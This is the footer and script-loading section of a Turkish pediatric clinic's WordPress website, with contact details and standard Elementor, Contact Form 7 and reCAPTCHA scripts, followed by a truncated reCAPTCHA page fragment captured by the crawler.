<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3568"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3567"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3566"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3565"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45c11b72" data-id="45c11b72" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-a4aa0d9 elementor-widget elementor-widget-heading" data-id="a4aa0d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">BİZE ULAŞIN</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36cbc4a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cbc4a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-997b340 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="997b340" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara">
				<i aria-hidden="true" class="medcaline zmdi zmdi-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" >
							Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d48f036 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d48f036" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:03129095054" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Muayenehane">
				<i aria-hidden="true" class="medcaline zmdi zmdi-phone-in-talk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:03129095054" target="_blank" rel="nofollow" >
							Muayenehane						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0312 909 50 54 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01a7cfe elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="01a7cfe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:05333193948" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="GSM">
				<i aria-hidden="true" class="medcaline zmdi zmdi-smartphone-iphone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:05333193948" target="_blank" rel="nofollow" >
							GSM						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0533 319 39 48					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3c6108 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c3c6108" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#e494968b82809685969e9180919697918aa48389858d88ca878b89" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Email">
				<i aria-hidden="true" class="medcaline zmdi zmdi-email"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#9dedeff2fbf9effcefe7e8f9e8efeee8f3ddfaf0fcf4f1b3fef2f0" target="_blank" rel="nofollow">
							Email						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8a8aab7bebcaab9aaa2adbcadaaabadb698bfb5b9b1b4f6bbb7b5">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4c9d8f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f4c9d8f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="medcaline zmdi zmdi-time"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Muayene Saatleri						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pzt-Cmts : 09:00 - 20:00<br>
Pazar : Kapalı					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-117b2c34 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="117b2c34" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b604ec7" data-id="3b604ec7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6d5f7ba5 elementor-widget elementor-widget-text-editor" data-id="6d5f7ba5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://doktorwebsayfasi.com/"><img class="alignnone size-full wp-image-3390" src="/wp-content/uploads/2021/08/doktor_web_sayfasi_logo.png" alt="Doktor Web Sayfası" width="149" height="29" /> </a><span style="text-decoration: underline;">tarafından tasarlanmıştır.</span>								</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f9bb401" data-id="7f9bb401" data-element_type="column">
            <div class="elementor-widget-wrap">
                                    </div>
        </div>
                            </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
    </footer>
            <div class="cms-modal cms-modal-search">
            <div class="cms-modal-close">x</div>
            <div class="cms-modal-content">
                <form role="search" method="get" class="search-form-popup"
                      action="https://arzudursun.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..."
                               id="search" name="s" class="search-field"/>
                        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
            <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>
</div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medcaline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.cms-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arzudursun.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script type="text/javascript" id="medcaline-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://arzudursun.com/wp-admin/admin-ajax.php"};
//# sourceURL=medcaline-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/main.js?ver=1.0.0" id="medcaline-main-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/woocommerce/woocommerce.js?ver=1.0.0" id="medcaline-woocommerce-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arzudursun.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f3a895df04"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46,"title":"3-4%20Ya%C5%9F%20-%20Prof.%20Dr.%20Arzu%20Dursun%20I%20%C3%87ocuk%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1%20ve%20Hastal%C4%B1klar%C4%B1%20%26%20Yenido%C4%9Fan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","nonce":"d9e8b2ae9c","urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arzudursun.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arzudursun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arzudursun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    @media only screen and (max-width: 575px) {
        .mobilKutu {
            display: flex !important;
            justify-content: space-between;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            height: fit-content;
            z-index: 9999;
            color: #ffffff;
        }

        .mobilKutu .mobilTel {
            background: #5C28F7;
            width: 100%;
            text-align: left;
            padding: 15px;
        }

        .mobilKutu .mobilTel i {
            padding-right: 5px;
        }

        .mobilKutu .mobilWP {
            text-align: center;
            position: relative;
        }

        .mobilKutu .mobilWP i {
            color: #ffffff !important;
            bottom: 0;
            font-size: 45px;
            background: #25d366;
            border-radius: 50%;
            padding: 7px 11px 7px 11px;
            position: absolute;
            margin-left: -35px;
        }

        .mobilKutu .mobilForm {
            background: #F09707;
            width: 100%;
            text-align: right;
            padding: 15px;
        }

        .mobilKutu .mobilForm i {
            padding-right: 5px;
        }

        .mobilKutu i {
            color: #ffffff !important;
        }
    }

    .mobilKutu {
        display: none;
    }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.css"
    integrity="sha256-DLjMP+5CdeGCI2qxnDquVSdPQ6oP/enAUQ2NWfz45dw=" crossorigin="anonymous">
<div class="mobilKutu">
    <div class="mobilTel" id="TelTotan" onclick="location.href='tel:+903129095054'"><i class="fas fa-phone-alt"></i>Bize
        Ulaşın
    </div>
    <div class="mobilWP" onclick="location.href='https://api.whatsapp.com/send/?phone=905333193948&text&app_absent=0'">
        <i id="WPTotan" class="fab fa-whatsapp"></i>
    </div>
    <div class="mobilForm" id="FormTotan" onclick="location.href='/iletisim#iletisim'"><i class="fas fa-pen"></i>Biz
        Sizi Arayalım
    </div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd790e4584484ae9ae739deb5d24cc8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.064 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 01:42:29 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&co=aHR0cHM6Ly9hcnp1ZHVyc3VuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xqpgkiyaz08x
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
